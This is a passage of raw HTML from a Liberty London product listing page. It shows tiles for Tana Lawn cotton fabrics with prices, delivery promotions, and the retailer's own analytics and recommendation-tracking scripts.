                    data-alternative="https://i8.amplience.net/i/liberty/000858842-R699686006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R699686006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858842.html" title="Passage of Time Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858842.html" title="Passage of Time Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Passage of Time Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858842" value="{&quot;name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000858842&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R699686006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858842" value="{&quot;item_id&quot;:&quot;000858842&quot;,&quot;item_name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R699686006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858842.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858841',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858841", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000858841">
    











<div id="000858841" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000858841"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0db8c50555f7c05988eeb649cd" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858841.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858841-R699685006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858841-R699685006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000858841-R699685006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R699685006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858841.html" title="Passage of Time Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858841.html" title="Passage of Time Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Passage of Time Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858841" value="{&quot;name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000858841&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;80-PURPLE&quot;,&quot;variantID&quot;:&quot;R699685006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858841" value="{&quot;item_id&quot;:&quot;000858841&quot;,&quot;item_name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R699685006&quot;,&quot;item_variant&quot;:&quot;80-PURPLE&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858841.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000856465',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000856465", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000856465">
    











<div id="000856465" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000856465"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="655cec66302208fc98c433f458" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/watermelon-garden-tana-lawn-cotton%E2%84%A2-000856465.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000856465-R693614006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000856465-R693614006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000856465-R693614006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Watermelon Garden Tana Lawn Cotton&trade;"
                     title="Liberty Fabrics - Watermelon Garden Tana Lawn Cotton&trade;" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R693614006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/watermelon-garden-tana-lawn-cotton%E2%84%A2-000856465.html" title="Watermelon Garden Tana Lawn Cotton&trade;">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/watermelon-garden-tana-lawn-cotton%E2%84%A2-000856465.html" title="Watermelon Garden Tana Lawn Cotton&trade;">
    <h6 class="product-name mb-0">
        Watermelon Garden Tana Lawn Cotton&trade;
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000856465" value="{&quot;name&quot;:&quot;Watermelon Garden Tana Lawn Cotton&trade;&quot;,&quot;id&quot;:&quot;000856465&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R693614006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000856465" value="{&quot;item_id&quot;:&quot;000856465&quot;,&quot;item_name&quot;:&quot;Watermelon Garden Tana Lawn Cotton&trade;&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R693614006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/watermelon-garden-tana-lawn-cotton%E2%84%A2-000856465.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000852487',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
